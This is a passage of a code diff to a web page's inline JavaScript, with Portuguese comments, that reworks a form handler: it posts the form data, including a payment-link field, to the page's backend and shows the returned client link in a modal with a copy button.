+    // Finaliza o Loading/Bloqueio
+    inputLinkPagamento.disabled = false;
+  }
 });
 
+// --- ENVIO DO FORMULÁRIO ---
 form.addEventListener('submit', async (e) => {
   e.preventDefault();
-  document.getElementById('btnSalvar').innerText = "Processando...";
-  
+  
+  btnSalvar.textContent = "Processando...";
+  btnSalvar.disabled = true;
+
   const data = {};
   new FormData(form).forEach((v, k) => data[k] = v);
-  
-  // O Backend original espera um POST direto para salvar
+
+  // Garante que o valor do input linkPagamento seja enviado
+  data.linkPagamento = inputLinkPagamento.value; 
+
   try {
     const res = await fetch(BACKEND_URL, {
       method: 'POST',
+      redirect: 'follow', 
+      headers: { 'Content-Type': 'text/plain;charset=utf-8' },
       body: JSON.stringify(data)
     });
+    
     const json = await res.json();
-    
-    if(json.status === 'success') {
-      const link = `${CLIENTE_BASE_URL}?id=${json.id}`;
-      document.getElementById('finalLink').innerText = link;
-      document.getElementById('modalSuccess').classList.add('active');
+
+    if (json.status === 'success') {
+      const linkPronto = `${CLIENTE_URL}?id=${json.id}`;
+      
+      linkDisplay.textContent = linkPronto;
+      btnView.href = linkPronto; 
+      
+      modal.classList.add('active');
     } else {
-      alert('Erro: ' + json.message);
+      alert('❌ ERRO NO SERVIDOR: ' + json.message);
     }
-  } catch(err) {
-    alert('Erro de conexão');
-  }
-  document.getElementById('btnSalvar').innerText = "Gerar Link";
+
+  } catch (err) {
+    console.error(err);
+    alert('Erro de conexão! O script não conseguiu responder.');
+  } finally {
+    btnSalvar.textContent = "Gerar Link do Cliente";
+    btnSalvar.disabled = false;
+  }
+});
+
+// Botão Copiar
+btnCopy.addEventListener('click', () => {
+  navigator.clipboard.writeText(linkDisplay.textContent);
+  const originalHTML = btnCopy.innerHTML;
+  btnCopy.innerHTML = `<i class="fa-solid fa-check"></i> Copiado!`;
+  btnCopy.style.background = "#4CAF50";
+  setTimeout(() => {
+    btnCopy.innerHTML = originalHTML;
+    btnCopy.style.background = "#fff";
+  }, 2000);
 });
 </script>
+
 </body>
-</html>
+  </html>
